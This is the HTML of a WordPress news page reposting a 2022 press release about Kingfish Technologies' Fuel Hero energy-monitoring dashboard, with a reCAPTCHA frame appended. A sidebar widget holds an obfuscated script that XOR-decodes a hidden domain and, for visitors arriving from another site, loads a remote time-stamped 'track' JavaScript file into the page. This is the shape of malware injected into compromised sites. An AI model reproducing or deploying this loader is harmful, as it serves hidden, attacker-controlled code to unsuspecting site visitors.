<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-1064 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6485" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6485">Search: </label>
    <input type="text" value="" name="s" id="s_6485" class="search-form__text">
    <button type="submit" id="searchsubmit_6485" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1064" class="post-1064 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">A Home May be Smart, but is it ‘Intelligent’?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-10-27">October 27, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://theshowbizclinic.com">Auto - Show Biz clinic</a> originally published at <a href="https://theshowbizclinic.com/auto/a-home-may-be-smart-but-is-it-intelligent/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=a-home-may-be-smart-but-is-it-intelligent">Auto - Show Biz clinic</a></p>
<img post-id="1064" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="A Home May be Smart, but is it ‘Intelligent’?" title="A Home May be Smart, but is it ‘Intelligent’?" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>Kingfish Technologies Announces New Energy Intelligence Platform, Fuel Hero</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 500px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/31/65/71a8d80ff5c3e8d667e0d9d1d51b.png" > <img post-id="1064" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg" alt="A Home May be Smart, but is it ‘Intelligent’?" title="A Home May be Smart, but is it ‘Intelligent’?"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>KingFish Technologies</b></small> </a> <br /><br /> </div> 
                MARBLEHEAD, Mass.                -                October 27, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p>Today, <a href="https://www.getkingfish.com/">Kingfish Technologies</a> announced a new platform, <a href="https://www.myfuelhero.com/">Fuel Hero</a>, which provides energy intelligence directly to consumers to help monitor their seasonal energy usage. As geopolitical turmoil, supply constraints, and extreme weather have led to soaring energy prices—and with little relief anticipated as winter bears down upon New England—Kingfish empowers consumers and energy suppliers alike to control their energy data, equipment, and supply. </p>
<p>Fuel Hero is an interactive, personalized dashboard that enables consumers to closely monitor their energy consumption, anticipate fuel needs, and manage their energy spend during an upcoming season of expected energy pricing surges. For energy suppliers charged with keeping their customers warm this winter, Fuel Hero also automates a previously time-consuming heating oil tank inspection process. This application allows technicians or homeowners to document a tank's condition through a quick, guided inspection, thereby reducing operating costs and honoring safety concerns. It's a rather simple process. People and companies sign up for the free service in seconds. Companies and customers are both on the same page and can see how much fuel they have, how much fuel they've used and, most importantly, when they should fill up.</p>
<p>According to Kingfish Co-founder PJ Solomon: "This is a game-changer now for customers who want to really keep an eye on their energy consumption. There's so much smart hardware out there that is great at managing electricity usage, but really not a lot of options for people to keep an eye on their actual supply. Times are difficult these days and every penny matters ... so why not give everyone a chance to save big and really understand their usage and usage patterns. This helps on many levels from usage to safety implications to other unforeseeable issues during the heating season." </p>
<p>With the launch of Fuel Hero, Co-founders Solomon and Chris Buchanan are building off of the success of Slick Energy and <a href="https://www.slicktanks.com/">Tank Tracker</a>, both of which were transformative technologies for the energy vertical. Tank Tracker, a software application for virtual tank inspections, was endorsed by the Vermont Fuel Dealers Association in 2021 as the go-to technology for fuel companies operating in the state. With the high levels of energy anxiety across the region, Solomon and Buchanan expect other New England associations, energy suppliers, and consumers to follow suit, establishing an equally quick adoption of Fuel Hero. </p>
<p>Another Kingfish product, <a href="https://www.getkingfish.com/current">Current</a>, rounds out the Company's product offerings. For suppliers, Current automates core business functions, from customer acquisition to marketing to payment processing, providing the digital tools needed to thrive in a highly competitive and dynamic home energy marketplace. </p>
<p>About Kingfish:</p>
<p><a href="https://www.getkingfish.com/">Kingfish Technologies</a> is a SaaS provider for the energy industry. Kingfish's software solutions improve energy suppliers' operational efficiency by helping offline companies manage their online businesses—giving them the technology and tools they need to run the day-to-day.</p>
<p>Contact: </p>
<p>Chris Buchanan</p>
<p>781.715.7609</p>
<p>chris@kingfishtech.com</p>
<p><a href="https://www.getkingfish.com/">Kingfish Technologies </a></p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Chris Buchanan        <br />

                    Co-founder            <br />
        
                    <a href="mailto:chris@kingfishtech.com">chris@kingfishtech.com</a>
            <br />
        
                    781-715-7609            <br />
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/a-home-may-be-smart-but-is-it-intelligent-21859077">
                    A Home May be Smart, but is it &#039;Intelligent&#039;?                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcGU4b2siXQ&hit%2Csum=WyIzcGU4b2kiLCIzcGU4b2oiLCIzcGU4b2siLCIzcGVibmUiXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://theshowbizclinic.com">Auto - Show Biz clinic</a> originally published at <a href="https://theshowbizclinic.com/auto/a-home-may-be-smart-but-is-it-intelligent/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=a-home-may-be-smart-but-is-it-intelligent">Auto - Show Biz clinic</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/" content="A Home May be Smart, but is it ‘Intelligent’?">
<meta itemprop="dateModified" content="2022-10-27">
<meta itemprop="datePublished" content="2022-10-27T15:00:10+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_7336" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_7336">Search: </label>
    <input type="text" value="" name="s" id="s_7336" class="search-form__text">
    <button type="submit" id="searchsubmit_7336" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"b3418796bf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 07:41:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3p0etrK4nmuz0mhwLz9f6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549268905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>